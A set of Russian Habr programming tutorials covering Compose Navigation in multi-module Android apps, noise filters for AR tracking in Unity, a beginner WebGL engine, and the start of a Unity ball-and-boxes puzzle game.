В предыдущем шаге мы осуществили навигацию из фичи onboarding в home. На практике внутри одной фичи будет много экранов, которые логично сделать доступными только в пределах модуля, и не раскрывать их существование в API фичи. Рассмотрим, как можно организовать навигацию внутри фичи, заодно захватив тему вложенных графов и передачи аргументов. Так как отличие "публичного" от "приватного" API фичи только в области видимости, можем переиспользовать подход с FeatureApi внутри фичи.
В нашем примере "приватные" экраны фичи home — экраны ScreenA и ScreenB, навигация на второй требует аргумент. Тут сделаем приватное API object-ом для упрощения, в бою вы можете соблюсти принцип Dependency Inversion и доставить его реализацию через DI.
```
internal object InternalHomeFeatureApi : FeatureApi {
private const val scenarioABRoute = "home/scenarioABRoute"
private const val parameterKey = "parameterKey"
private const val screenBRoute = "home/screenB"
private const val screenARoute = "home/screenA"
fun scenarioABRoute() = scenarioABRoute
fun screenA() = screenARoute
fun screenB(parameter: String) = "$screenBRoute/${parameter}"
override fun registerGraph(
navGraphBuilder: NavGraphBuilder,
navController: NavHostController,
modifier: Modifier
) {
navGraphBuilder.navigation(
route = scenarioABRoute,
startDestination = screenARoute
) {
composable(route = screenARoute) {
ScreenA(modifier = modifier, navController = navController)
}
composable(
route = "$screenBRoute/{$parameterKey}",
arguments = listOf(navArgument(parameterKey) { type = NavType.StringType })
) { backStackEntry ->
val arguments = requireNotNull(backStackEntry.arguments)
val argument = arguments.getString(parameterKey)
ScreenB(modifier = modifier, argument = argument.orEmpty())
}
}
}
}
```
Обращаем внимание, что в методе registerGraph() происходит регистрация вложенного графа — navGraphBuilder.navigation(..). Вложенные графы — способ объединить экраны по определенному принципу в отдельную группу, например отдельный пользовательский сценарий. Они позволяют запустить сценарий зная route, но не зная какой именно экран откроется — это настраивается через параметр startDestination. При этом граф не изолирован — есть возможность произвести навигацию на любой вложенный экран, зная его route.
Также видим, как можно производить навигацию на экраны с аргументами. Метод screenB(parameter: String) возвращает правильный route с учетом параметра. Этот же route с параметром зарегистрирован ниже.
Регистрируем граф внутреннего API в реализации внешнего API:
```
class HomeFeatureImpl : HomeFeatureApi {
private val baseRoute = "home"
override fun homeRoute() = baseRoute
override fun registerGraph(
navGraphBuilder: NavGraphBuilder,
navController: NavHostController,
modifier: Modifier
) {
navGraphBuilder.composable(baseRoute) {
HomeScreen(modifier = modifier, navController = navController)
}
InternalHomeFeatureApi.registerGraph(
navGraphBuilder = navGraphBuilder,
navController = navController,
modifier = modifier
)
}
}
```
Теперь добавим навигацию в экран ScreenA на экран ScreenB. По нажатию на кнопку запускаем навигацию по route, собираемому в InternalHomeFeatureApi.screenB(...), которому в параметре передали text, введенный через OutlinedTextField.
```
@Composable
fun ScreenA(modifier: Modifier, navController: NavHostController) {
var text by remember { mutableStateOf("") }
Column(
modifier = modifier.fillMaxSize(),
horizontalAlignment = Alignment.CenterHorizontally,
verticalArrangement = Arrangement.Center,
) {
Text(
"Screen A. Input parameter value",
modifier = Modifier.padding(36.dp),
fontSize = 24.sp
)
OutlinedTextField(
value = text,
onValueChange = { value -> text = value },
modifier = Modifier.padding(36.dp)
)
Button(
modifier = Modifier.padding(16.dp),
onClick = {
navController.navigate(InternalHomeFeatureApi.screenB(parameter = text))
}) {
Text("To screen B")
}
}
}
```
Таким образом мы выработали единообразный подход к построению навигации как между фичами, так и между приватными экранами внутри одной фичи.
Заключение
----------
Здесь мы поделились нашим видением организации многомодульного проекта с Compose Navigation. Мы понимаем, что это решение, как и любое другое, кроме плюсов имеет недостатки. В нашем случае это относительная связанность фич (через API) и необходимость создавать плюс один api-модуль. Мы ожидаем, что на длинной дистанции такой "фреймворк" добавления фич и новых экранов позитивно скажется на скорости вхождения в проект, скорости разработки и убережет от внезапных поломок кода.
Будем рады увидеть в комментариях ваш опыт построения архитектуры и навигации в приложениях с Compose!
|
https://habr.com/ru/post/586192/
| null |
ru
| null |
# Фильтрация шума в дополненной реальности
Всем привет! Меня зовут Гриша Дядиченко, и я технический продюсер. Сегодня хочется поговорить про шум, про его фильтрацию и зачем нужно про это знать при работе с технологиями дополненной реальности. Если вы интересуетесь или работаете с AR добро пожаловать под кат!
Трекингом и технологиями связанными с дополненной и виртуальной реальности я работаю с 2016. Во те времена ~~с деревянными игрушками~~ с первым появлением Easy AR, ещё сырой Vuforia и т.п. трекинг оставлял желать лучшего по сравнению с текущим. В те времена была популярна технология [маркерного трекинга](https://habr.com/ru/post/563666/) как единственная доступная и более менее стабильная, инстаграм маски тогда ещё не обрели такую популярность и т.п. Плюс в те годы мне повезло поработать с такими системами, как Vicon и Optitrack и там тоже встречалась типовая проблема. Весь AR дрожал. То есть данные о позиции объекта в пространстве было довольно шумные. Сейчас ситуация получше, но иногда в плохих условиях освещения, с плохим маркером, в технологиях веб AR это проблема так же встречается. Хочется поговорить о шуме в AR и о том, как с ним можно бороться. А так же разберём несколько простых фильтров. Лоупасс, One Euro и медианный.
Что такое шум?
--------------
Чтобы объяснить что такое **шум** сначала наверное стоит объяснить что такое **сигнал**. Для нас подойдёт определение **сигнала**, как изменение некоторой физической величины. **Сигналы** бывают:
* *Одномерные* — которые зависят от времени. Например, звук.
* *Двумерные* — заданные на плоскости. Например, изображение.
* *Многомерный* — заданные большим числом независимых переменных. Например, матрица TRS описывающая объект в пространстве с течением времени.
В трекинге мы работаем с трёхмерными сигналами. Но дело в том, что часто получая любые данные они получаются с шумом. Даже в тех же камерах телефонов его можно увидеть в тёмных помещениях. А в случае трекинга через тряску позиции и ориентации отслеживаемого объекта. В данном случае под **шумом** понимается беспорядочное колебания величины от её идеального значения. На бытовом уровне это значит, что ваша великолепная графика дрожит. Шумы в свою очередь делятся на много разных типов. Но для нас важными являются два **стационарный** и **нестационарный** шум. Но скорее для понимания, чем для решения чего-либо.
В случае трекинга **стационарным шумом** можно считать ошибку возникающую из-за датчиков. Если вы не очень быстро перемещаетесь, то вряд ли у вас будут проблемы связанные с тем, что в тех же телефонах стоит электронный акселерометр, и там будет проблема, что из-за изменении структуры электронного шума вокруг будут проблемы. Хотя это конечно тоже возможно. Но в среднем качество изображения камеры с телефона, показания IMU датчиков и т.п. дают стационарный шум.
А вот **нестационарным шумом** в реальных условиях работы чаще всего является освещение. Когда-то очень сильно всё ломало люминесцентное освещение, но в условиях скажем выставок или ТЦ там очень много видео-панелей, различных источников света, которые так же будут влиять на качество работы технологий трекинга.
Для того, чтобы бороться со всем этим великолепием и получать плавные данные человечество придумало фильтровать данные. Существуют много разных алгоритмов фильтрации шума. Фильтром же в свою очередь называют алгоритм, который отфильтровывает (отбрасывает) Поговорим о них и об опыте работы с ними в AR.
Low-Pass Filter
---------------
**Лоу-пасс фильтр** или **фильтр нижних частот** — это группа различных фильтров не пропускающая высокие частоты. Чтобы понять, что это такое, надо определить что такое **частота сигнала**. По сути это величина изменения сигнала. То есть фильтры нижних частот по-русски — это фильтры которые не допускают большие изменения величин. То есть если у вас объект был скажем перед вами, а потом резко оказался в 10 метрах по данным от телефона, то отфильтрованное значение сместится только на то, какое допустимое окно вы зададите в вашем фильтре. Допустим если вы считаете, что между двумя кадрами объект не может сместится больше, чем на 10 сантиметров, то соответственно отфильтрованные данные будут смещены только на 10 сантиметров. Одна из самых простых реализаций **lowpass фильтра** выглядит вот так:
Где *data* — это наши последние отфильтрованные данные, а *K* — сила фильтра, которая принимает значения [0;1) По сути практически линейная интерполяция.
Так как в случае трёхмерной позиции "частота сигнала" — это тоже самое, что дистанция или угол поворота данный фильтр хорошо подходит при медленном движении отслеживаемого или отслеживающего объекта. Либо когда он вообще не движется, так как в противном случае при значениях K близких к 1 он будет давать **задержку**.
Одной из основных проблем фильтрации в трекинге является то, что сильное сглаживание в зависимости от характера данных может выглядеть как **задержка трекинга.** Визуально объект будет двигаться с **задержкой** за отслеживаемой меткой или отслеживаемой отметкой.
Реализация простого **low-pass фильтра** *Vector3* для Unity:
```
using UnityEngine;
public class LowpassFilterVector
{
private Vector3? _prevValue;
public Vector3 Filter(Vector3 value, float K)
{
if (_prevValue == null)
{
_prevValue = value;
return value;
}
else
{
return _prevValue.Value * K + value * (1 - K);
}
}
}
```
One Euro Filter
---------------
Один из интересных видов Low-pass фильтра — это **one Euro filter.** Этот фильтр "адаптируется" под в зависимости от "скорости изменения частоты". Подробнее о нём можно прочитать [в этой работе](https://hal.inria.fr/hal-00670496/document). Для задач трекинга он не особо полезен и плохо применим из-за принципа своей работы. Но в целом фильтр полезный, такой же быстрый и о нём стоит знать.
Реализация **one Euro filter** для Unity:
```
public class OneEuroFilter
{
private float _frequency;
private float _prevTime = 0;
private Vector3 _prevValue;
private Vector3 _prevDerivativeValue;
private float _minCutoff;
private float _beta;
private float _dCutoff;
private float SmoothingFactor(float delta, float cutoff)
{
var r = 2 * Mathf.PI * cutoff * delta;
return r / (r + 1);
}
private Vector3 LowpassF(Vector3 value, Vector3 prevValue, float K)
{
return value * K + prevValue * (1 - K);
}
public Vector3 Filter(Vector3 value, float time)
{
float deltaTime = time - _prevTime;
float alphaDerivative = SmoothingFactor(deltaTime, _dCutoff);
var derivativeValue = (value - _prevValue) / deltaTime;
var derValueFiltered = LowpassF(derivativeValue, _prevDerivativeValue, alphaDerivative);
var cutoff = _minCutoff + _beta * derValueFiltered.magnitude;
var alpha = SmoothingFactor(deltaTime, cutoff);
var valueFiltered = LowpassF(value, _prevValue, alpha);
_prevValue = valueFiltered;
_prevDerivativeValue = derValueFiltered;
_prevTime = time;
return valueFiltered;
}
public OneEuroFilter(Vector3 prevValue, float minCutoff = 1, float beta = 0, float dCutoff = 1)
{
_prevValue = prevValue;
_minCutoff = minCutoff;
_beta = beta;
_dCutoff = dCutoff;
}
}
```
Медианный фильтр
----------------
Источник: https://ru.bmstu.wiki/%D0%9C%D0%B5%D0%B4%D0%B8%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F\_%D1%84%D0%B8%D0%BB%D1%8C%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F**Медианная фильтрация** — этот вид фильтрации работает достаточно просто. Задаётся окно в котором мы рассматриваем наши значения (в случае позиций окно времени) и в этом окне времени мы берём **медиану** среди всех значений. **Медиана** — это число из набора которое находится посередине. Например у вас стоит ваша метка на высоте 1 метр. Вы берёте окно в 5 кадров. А трекинг возвращает значения [1; 1.1; 0.85; 0.9; 0.87], то есть в данном случае **медиана** будет равна 0.9. Медианная фильтрация популярный и эффективный способ фильтрации использующийся во много каких случаях. Даже для процессинга изображений и закрытия проблем шума с характером, как выше.
В отличии от взятия среднего значения в окне медианная фильтрация не подвержена так называемым **выбросам**. Выброс — это когда если бы в ряду выше у нас было весьма подозрительное число. Со слишком большим отклонением от среднего. Скажем [1; 1.1; 0.85; 0.9; 120]. Число 120 — это явный выброс. И поэтому хорошо подходит для фильтрации углов. Так как скажем при плохой метке или условиях у вас вряд ли далеко улетит позиция, а вот угол запросто. Собственно в этом виде фильтрации величина окна влияет на задержку трекинга, если объекты быстро движутся.
Пример **медианного фильтра** для *Vector3* для Unity:
```
using System.Collections.Generic;
using System.Linq;
using UnityEngine;
public class MedianFilterVector3
{
private readonly Queue \_window;
private Vector3 \_centerValue;
public Vector3 Filter(Vector3 value, int windowSize = 5)
{
\_window.Enqueue(value);
if (\_window.Count > windowSize)
{
\_window.Dequeue();
}
var sorted = \_window.OrderBy(v => Vector3.Distance(\_centerValue, v));
\_centerValue = sorted.ElementAt(\_window.Count / 2);
return \_centerValue;
}
public MedianFilterVector3()
{
\_window = new Queue();
}
}
```
**Медианный фильтр** плохо работает на случайных данных. Но обычно ошибки трекинга имеют колебательный характер вокруг идеала. Так что комбинация **Lowpass** + **медианный фильтр** может работать достаточно неплохо при определённых параметрах. Всё зависит от контента. Если контент это левитирующий воздушный шар около метки. То высокая задержка будет смотреться скорее как фича, а не как баг.
В заключении
------------
На этом тема фильтров и фильтрации конечно не заканчивается. Если кому-то будет интересно напишу вторую часть про фильтр Калмана, Маджевика и другие, и применение их в технологиях трекинга. Сама по себе фильтрация просто инструмент позволяющий разными способами и подбором параметров улучшать качество вашего трекинга. Так сказать как один из способов уточнения данных. Конкретная фильтрация подбирается исходя из условий задачи и системы на которой делается трекинг. Спасибо за внимание!
|
https://habr.com/ru/post/702274/
| null |
ru
| null |
# Собственный движок WebGL. Статья №1. Холст
Через серию статей попробую разобрать движок на webgl.
Основным требованием будет минимальный ввод данных. Ведь, грубо говоря, движок — это модель, созданная для упрощения задачи. Материал рассчитан на начинающий уровень, для тех, кто прочитал основы webgl и хочет попробовать начать работать. Таких как я.
##### Первое. Описание задачи на пальцах
Необходимо создать классы объектов (примитивы), которые из себя представляют набор точек. При этом примитивы должны быть независимы друг от друга. Каждый примитив можно перемещать, поворачивать вокруг центра или вокруг произвольной точки.
Необходимо создать механизм обрисовки этих объектов.
И напоследок необходимо создать что то вроде карты на которой можно установить наши объекты и по которой можно свободно перемещаться.
##### Второе. Механизм обрисовки
Механизм обрисовки, просто холст и краски для художника. Какой необходимый минимум должен ввести в конечном итоге пользователь нашего движка, чтобы у него был готов холст? По моему, это просто ссылка на холст в DOMе. А потом уже можно установить и цвет, и размер.
```
var scene = new Scene("webglID");
scene.setBackgroundColor([0.1,0.5,0.6,0.2]);
scene.setViewPort(300, 300);
```
Что может быть легче, если учесть, что нам необходима только первая строчка?
«webglID» — это id элемента canvas в котором будет происходить рисование.
Реализация данного механизма пока тоже не представляет из себя ничего сложного, ведь пока рисования не происходит.
```
function Scene(canvasID) {
this.backgroundColor = {red:1.0, green:1.0, blue:1.0, alpha:1.0};
this.canvas = document.getElementById(canvasID);
this.getContext();
}
Scene.prototype = {
setViewPort: function(width,height){
this.gl.viewportWidth = width;
this.gl.viewportHeight = height;
},
setBackgroundColor: function(colorVec){
if (colorVec){
if (colorVec.length > 0)
{
this.backgroundColor.red = colorVec[0];
}
if (colorVec.length > 1)
{
this.backgroundColor.green = colorVec[1];
}
if (colorVec.length > 2)
{
this.backgroundColor.blue = colorVec[2];
}
if (colorVec.alpha > 3)
{
this.backgroundColor.red = colorVec[3];
}
}
},
getContext:function(){
var names = ["webgl", "experimental-webgl", "webkit-3d", "moz-webgl"];
this.gl = null;
for (var ii = 0; ii < names.length; ++ii) {
try {
this.gl = this.canvas.getContext(names[ii]);
} catch(e) {}
if (this.gl) {
break;
}
}
}
}
```
(Метод getContext взят из [статьи](http://habrahabr.ru/post/112430/). (до этого просто писал — this.gl = this.canvas.getContext(«webgl»);)
###### Холст создан, осталось приобрести кисти и краски
Перед тем, как добавить в наш движок возможность рисования, необходимо определиться:
1. Будем мы рисовать по вершинам или по индексам.
2. Из каких фигур будет состоять наши примитивы.
* LINES
* LINE\_STRIP
* LINE\_LOOP
* TRIANGLES
* TRIANGLE\_STRIP
* TRIANGLE\_FAN
* POINTS
Для движка я выбрал рисование по индексам, как мне кажется, это очевидно. А тип фигуры — TRIANGLES. Здесь уже менее очевидно, но попробую объяснить.
Мы будем использовать один буфер для всех объектов и соответственно всех вершин и индексов. В дальнейшем, если будет возможность использовать несколько буферов — тип фигуры будет находится в самом объекте примитива. (Если такая возможность уже есть — напишите, пожалуйста, в комментариях.) При этом объекты должны быть независимы друг от друга, поэтому у нас остаётся выбор среди — LINES, TRIANGLES и POINTS. Я выбрал TRIANGLES, как заполняющаяся изнутри фигура.
Сам процесс рисования будет состоять из двух этапов — добавляем объект(ы) на сцену и рисуем всю сцену. На самом деле, в дальнейшем это будет 3 этапа — обнаружение объектов, которые нам надо нарисовать, добавление на сцену, ну и рисование всей сцены.
```
var vertex = [
-50,50,50,
50,50,50,
50,-50,50,
-50,-50,50
];
var indices = [0,1,3,1,2,3];
var obj = new botuObject(vertex,indices);
scene.AddObject(obj);
scene.draw();
```
botuObject — это наш первый примитив. Не самый изящный, ну какой есть. Он просто содержит в себе вершины и индексы, которые в него передали. По большому счету все примитивы будут содержать в себе вершины и индексы, только другие примитивы будут эти вершины рассчитывать сами, при инициализации. О них будет подробно написано в последующих статьях.
Реализация примитива:
```
function botuObject(vertex,indices){
this.vertex = vertex;
this.indices = indices;
this.vertex.size = 3;
}
```
Холст, финальная версия:
```
/*Холст. настройка WebGl. canvasID - id элемента canvas в html документе*/
function Scene(canvasID) {
/*Установка цвета заливки по умолчанию*/
this.backgroundColor = {red:1.0, green:1.0, blue:1.0, alpha:1.0};
/*находим холст*/
this.canvas = document.getElementById(canvasID);
/*инициализируем webgl Context*/
this.getContext();
/*буфер для вершинного шейдера*/
this.indicBuffer = null;
/*массив вершин*/
this.vecVertex = [];
/*массив индексов*/
this.vecIndices = [];
this.initProgram("vertexShader", "fragmentShader");
}
Scene.prototype = {
/*очищаем буфер, массив вершин и массив индексов*/
clear: function(){
this.indicBuffer = null;
this.vecVertex = [];
this.vecIndices = [];
},
/*получаем WebGl Context, если броузер его поддерживает*/
getContext:function(){
var names = ["webgl", "experimental-webgl", "webkit-3d", "moz-webgl"];
this.gl = null;
for (var ii = 0; ii < names.length; ++ii) {
try {
this.gl = this.canvas.getContext(names[ii]);
} catch(e) {}
if (this.gl) {
break;
}
}
},
/*Создание и инициализация буферов. Заполняем буфер вершин значениями из входного параметра vertex, если передан 2 входных параметра,
то создаем и заполняем буфер индексов массивом из 2-ого параметра */
initBuffers: function (vertex, indices) {
/*создаем буфер вершин*/
this.vertexBuffer = this.gl.createBuffer();
/*размерность вершины*/
this.vertexBuffer.size = vertex.size;
/*подвязываем буфер вершин*/
this.gl.bindBuffer(this.gl.ARRAY_BUFFER, this.vertexBuffer);
/*Получаем индекс атрибута - botuPosition*/
this.program.botuPositionAttr = this.gl.getAttribLocation(this.program, "botuPosition");
/*Включаем атрибут, находящийся в вершинном массиве атрибутов по индексу - this.program.botuPositionAttr*/
this.gl.enableVertexAttribArray(this.program.botuPositionAttr);
/*Заполняем буфер вершин, переведенными в тип Float32, значениями из массива вершин*/
this.gl.bufferData(this.gl.ARRAY_BUFFER,new Float32Array(vertex), this.gl.STATIC_DRAW);
/*Устанавливаем атрибут с индексом this.program.botuPositionAttr, размерностью вершины - this.vertexBuffer.size для буфера вершин*/
this.gl.vertexAttribPointer(this.program.botuPositionAttr,this.vertexBuffer.size,this.gl.FLOAT,false,0,0);
/*Если передан массив индексов*/
if(indices)
{
/*Создаем буфер индексов*/
this.indicBuffer = this.gl.createBuffer();
/*определяем кол-во точек по кол-ву индексов*/
this.indicBuffer.numberOfItems = indices.length;
/*подвязываем буфер индексов*/
this.gl.bindBuffer(this.gl.ELEMENT_ARRAY_BUFFER, this.indicBuffer);
/*заполняем буфер индексов, переведенными в целочисленный тип Uint16, значениями из массива indices*/
this.gl.bufferData(this.gl.ELEMENT_ARRAY_BUFFER, new Uint16Array(indices), this.gl.STATIC_DRAW);
}
},
/*Создаем программу шейдеров, vxShaderDom - id элемента script в котором хранится код вершинного шейдер,
frShaderDom - id элемента script в котором хранится код фрагментного шейдера
*/
initProgram: function (vxShaderDom, frShaderDom) {
/*вершинный шейдер*/
var vxShader = document.getElementById(vxShaderDom).textContent;
/*фрагментный шейдер*/
var frShader = document.getElementById(frShaderDom).textContent;
/*создаем программу в контексте this.gl и шейдеры: вершинный шейдер vxShader и фрагментный шейдер - frShader*/
this.program = createProgram(this.gl,vxShader, frShader);
/*В нашем контексте используем данные шейдеры*/
this.gl.useProgram(this.program);
/*Создание программы с вершинным шейдером - vxs и фрагментным шейдером - frs и приявязка к контексту context*/
function createProgram(context, vxs, frs) {
/*создаем программу*/
var prg = context.createProgram();
/*создаем вершинный шейдер*/
var VertexShader = createShader(context, context.VERTEX_SHADER, vxs);
/*создаем фрагментный шейдер*/
var FragmentShader = createShader(context, context.FRAGMENT_SHADER, frs);
/*подключаю вершинный шейдер*/
context.attachShader(prg,VertexShader);
/*подключаю фрагментный шейдер*/
context.attachShader(prg,FragmentShader);
/*подлючаю программу в контекст - context*/
context.linkProgram(prg);
/*проверка на ошибки*/
if (!context.getProgramParameter(prg, context.LINK_STATUS)) {
/*вывод текста ошибки*/
alert(context.getProgramInfoLog(prg));
}
/*возвращаем созданную программу*/
return prg;
}
/*Создаем шейдер в контексте context с типом type, код программы шейдера - shader*/
function createShader(context,type,shader)
{
/*создаем шейдер с типом - type*/
var sh = context.createShader(type);
/*код шейдера - shader*/
context.shaderSource(sh, shader);
/*компилируем программу шейдера*/
context.compileShader(sh);
/*проверка на ошибку компиляции*/
if (!context.getShaderParameter(sh, context.COMPILE_STATUS))
{
/*сообщаем об ошибке компиляции*/
alert(context.getShaderInfoLog(sh));
}
//возвращаем созданный шейдер
return sh;
}
},
/*Установка ширины - width и высоты - height контекста*/
setViewPort: function(width,height){
this.gl.viewportWidth = width;
this.gl.viewportHeight = height;
},
/*установка цвета заливки по вектору colorVec*/
setBackgroundColor: function(colorVec){
if (colorVec){
if (colorVec.length > 0)
{
/*кол красного*/
this.backgroundColor.red = colorVec[0];
}
if (colorVec.length > 1)
{
/*кол-ва зеленного*/
this.backgroundColor.green = colorVec[1];
}
if (colorVec.length > 2)
{
/*кол-во синего*/
this.backgroundColor.blue = colorVec[2];
}
}
},
/*добавляем объект botuObj для рисования*/
AddObject: function(botuObj){
/*размерность точек в объекте*/
this.vecVertex.size = botuObj.vertex.size;
/*кол-во точек в массиве вершин*/
var next = Math.max(this.vecVertex.length / this.vecVertex.size,0);
/*добавляем новые вершины*/
this.vecVertex = this.vecVertex.concat(botuObj.vertex);
/*добавляем новые индексы, при этом корректирую новые индексы с учетом нового расположения вершин в общем массиве вершин*/
this.vecIndices = this.vecIndices.concat(botuObj.indices.map(function(i){return i + next}));
/*размерность вершин*/
this.vecVertex.size = botuObj.vertex.size;
},
/*рисование*/
draw: function () {
/*устанавливаем размер контекста*/
this.gl.viewport(0, 0, this.gl.viewportWidth, this.gl.viewportHeight);
/*установка цвета заливки*/
this.gl.clearColor(this.backgroundColor.red,this.backgroundColor.green,this.backgroundColor.blue,this.backgroundColor.alpha);
/*очищаем-заливаем контект*/
this.gl.clear(this.gl.COLOR_BUFFER_BIT);
/*Создаем буфер и заполняем его актуальными данными массива вершин this.vecVertex и массива индексов this.vecIndices*/
this.initBuffers(this.vecVertex, this.vecIndices);
/*Включаем тест на глубину - DEPTH_TEST*/
this.gl.enable(this.gl.DEPTH_TEST);
/*рисуем по индексам - тип - TRIANGLES, кол-во индексов - this.indicBuffer.numberOfItems*/
this.gl.drawElements(this.gl.TRIANGLES, this.indicBuffer.numberOfItems, this.gl.UNSIGNED_SHORT, 0);
}
}
```
Читать чужой код — самое неблагодарное дело, за исключением тех случаев, когда это код мастера. Данный код на это не претендует, поэтому вкратце о всех методах:
* clear. Очищает вершины и индексы, которым будет заполняться буфер для рисования. Изначально создан для анимации, в дальнейшем будет использоваться при любой динамики.
* getContext Уже был упомянут. Взят из [статьи](http://habrahabr.ru/post/112430/). Инициализация контекста. Используется только в самом начале для настройки холста.
* initProgram. Создания программы и шейдеров. Здесь стоит остановиться и обговорить небольшой недочет моего движка — шейдеры пока храняться отдельно и должны иметь стандуртную форму (как минимум), потом недочет будет исправлен.
* attributeSetup. Если будем добавлять новый атрибут в шейдеры, данный метод будет инициализировать этот атрибут.
* initBuffers. Создания и инициализация буферов. Используем массивы загруженных объектов-примитивов.
* setViewPort. Устанавливаем ширину и высоту холста.
* setBackgroundColor. Устанавливаем задний фон холста.
* AddObject. Добавляем примитив. К примитиву только 2 требования — наличия массива вершин и индексов.
* draw. Собственно само рисование.
Итак, первый явный «недочет» движка — шейдеры. У меня они установлены следующим образом:
```
attribute vec3 botuPosition;
varying vec4 colorPos;
void main(){
colorPos = abs(vec4(botuPosition.x, botuPosition.y, botuPosition.z,200.0) / 200.0);
gl\_Position = vec4(botuPosition,200);
}
precision highp float;
varying vec4 colorPos;
void main(){
gl\_FragColor = colorPos;
}
```
Это временный вариант. При добавлении текстурирования — шейдеры необходимо будет немного подправить.
#### Что дальше
В следующей статье — описание «самописной» матрицы. А также первый «нормальный» примитив — куб.
|
https://habr.com/ru/post/227201/
| null |
ru
| null |
# Делаем простую игру с кнопками, ящиками и дверями на Unity

[Unity](http://unity3d.com/) бесподобна для быстрого прототипирования игр. Если у вас появилась идея какой-то новой игровой механики, с Unity её можно реализовать и протестировать в кратчайшие сроки. Под катом я расскажу как можно сделать несложную головоломку используя только стандартные компоненты и не залезая в графические редакторы. По ходу статьи я продемонстрирую пару трюков игрового дизайна, а в конце немного расскажу об эстетике, динамике и механике.
Для самых нетерпеливых по ссылкам ниже находится готовый прототип.
[Онлайн версия](http://basmanovdaniil.github.com/HabraTutPro)
[Скомпилированная версия для Windows](http://yadi.sk/d/qjUKr5Uj2KZQE) [[Зеркало](https://www.dropbox.com/s/f0sq3xv3y6agofy/HabraTutPro.zip)] ~7.5 МБ
Что мы собираемся делать? Двумерную головоломку с колобком в роли главного героя, который может двигать ящики, которые могут нажимать кнопки, которые могут открывать двери, за которыми скрывается выход из уровня, который построил я. Или вы, у нас же здесь туториал как-никак.
Подразумевается, что вы уже успели скачать [Unity](http://unity3d.com/) и поигрались немного в редакторе. Нет? Сейчас самое время, я подожду.
#### **Грубый набросок**

Я соврал, я не буду ждать. Создаём пустой проект без лишних пакетов и выбираем схему расположения окошек на свой вкус, я буду использовать Tall. Добавляем в иерархию сферу, перетаскиваем на неё главную камеру. Теперь камера будет следовать за нашей сферой, если она вдруг захочет погулять. Переименовываем сферу в «Player», перетаскиваем в Project, теперь у нас есть [prefab](http://docs.unity3d.com/Documentation/Manual/Prefabs.html), который мы можем использовать в любых новых сценах, если таковые будут. Не забывайте проверять координаты префабов при создании и использовании, если мы хотим делать игрушку в двух измерениях, то третья ось должна быть выставлена в ноль для всех взаимодействующих объектов.
Теперь добавим источник света, лезем в меню GameObject -> Create Other -> [Directional light](http://docs.unity3d.com/Documentation/Components/class-Light.html). Его координаты не имеют значения, он будет освещать наши объекты одинаково из любого места. Однако, имеет смысл поднять его немного над сценой, чтобы не мешался при выделении объектов, поэтому поставим ему координаты (0;0;-10). К слову о сцене, ось X у нас будет расти слева направо, Y — снизу вверх, а Z — от зрителя вглубь экрана. Покликайте по стрелочкам вокруг кубика в правом верхнем углу сцены и поверните её нужным образом.
Добавим на сцену кубик, назовём его «Wall» и перетащим в Assets. Одинокая кубическая стена рядом со сферическим колобком не очень-то впечатляет, да? Три поля Scale в инспекторе позволят нам вытягивать стенку, а комбинация клавиш Ctrl+D создаст её копию. В Unity есть [много других полезных горячих клавиш](http://docs.unity3d.com/Documentation/Manual/UnityHotkeys.html), например зажатый Ctrl ограничивает перемещение объектов единичными интервалами, а клавиша V позволит тягать объект за вершины, и они будут липнуть к вершинам других объектов. Замечательно, не правда ли? И вы всё ещё пишете свой движок? Ну-ну.

Сообразите что-нибудь похожее на комнату, сохраните сцену, нажмите Play и полюбуйтесь своим творением пару минут. Хорошие гейм-дизайнеры называют это тестированием. Чего-то не хватает, да? Хмм. Возможно, если я полюбуюсь ещё немного, то…
#### **Скрипты и физика**
Нам нужно больше движения и цвета! Хотя, если ваше суровое детство было наполнено бетонными игрушками, то можно оставить всё как есть. Для всех остальных пришло время скриптов. Я буду приводить примеры на C#, но можно писать и на JS или Boo. На самом деле выбирать последние два смысла не имеет, они были добавлены в Юнити скорее как довесок, меньше поддерживаются, хуже расширяются и для них сложнее найти примеры. Особенно ужасен Boo, который по сути является unpythonic Python. Мерзость. Виват, питонисты!
Создаём C# Script, называем его «PlayerController», перетаскиваем на префаб Player и открываем с помощью ~~Visual Studio~~ любимого редактора. Сперва нужно потереть лишний мусор, оставим только нужное.
```
using UnityEngine;
public class PlayerController: MonoBehaviour
{
void Update()
{
}
}
```
Функция Update вызывается в каждом кадре, что очень удобно для реализации движения, внутри неё мы и будем размещать код. Нажатия кнопок игроком можно получить с помощью класса [Input](http://docs.unity3d.com/Documentation/ScriptReference/Input.html). В комплекте с Unity идут замечательные настройки ввода, достаточно написать [Input.GetAxis](http://docs.unity3d.com/Documentation/ScriptReference/Input.GetAxis.html)(«Horizontal») и мы уже знаем нажал ли игрок на клавиатуре стрелку вправо или влево. Если у игрока подключён геймпад, то он может управлять и с него, нам даже не надо писать лишний код.
```
var direction = new Vector3(Input.GetAxis("Horizontal"), Input.GetAxis("Vertical"), 0);
```
Такой нехитрой строчкой мы получаем информацию о действиях пользователя и создаём вектор движения. Для того, чтобы вектор куда-нибудь приложить, нам понадобится [Rigidbody](http://docs.unity3d.com/Documentation/ScriptReference/Rigidbody.html). Выделяем префаб Player и через меню Component -> Physics -> Rigidbody добавляем нужный компонент. Теперь мы можем на него ссылаться в нашём скрипте.
```
rigidbody.AddForce(direction);
```
Функция [AddForce](http://docs.unity3d.com/Documentation/ScriptReference/Rigidbody.AddForce.html) имеет несколько интересных [вариантов приложения силы](http://docs.unity3d.com/Documentation/ScriptReference/ForceMode.html), но для начала нам хватит и значений по умолчанию.
Готово! Сохраняем, жмём Play, тестируем.

Эээм, знаете, мне это напомнило тот момент из фильма Inception, где мужик бешено вращал глазами и катился кубарем то по стене, то по потолку. Наверное так он себя чувствовал.
Нам нужно запретить вращение и передвижение по оси Z. Выделяем префаб, смотрим на компонент Rigidbody и видим раздел Constraints. Оставляем неотмеченными только первые две галочки X и Y, остальные четыре включаем. Чуть выше снимаем галочку Use Gravity и прописываем Drag равный четырём (в разделе об эстетике я расскажу зачем это было сделано). Тестируем ещё раз.
Оно шевелится и не вертится! Ура! Но делает это слишком медленно. Добавим одну переменную к нашему скрипту и задействуем её в формуле нашего движения. Весь код будет в итоге выглядеть так:
```
using UnityEngine;
public class PlayerController : MonoBehaviour
{
public int acceleration;
void Update()
{
var direction = new Vector3(Input.GetAxis("Horizontal"), Input.GetAxis("Vertical"), 0);
rigidbody.AddForce(direction * acceleration);
}
}
```
Заметили как в инспекторе появилось новое поле Acceleration у нашего скрипта? Эффектно, да? Вбиваем в поле тридцатку или что-нибудь на ваш вкус и проверяем в действии.
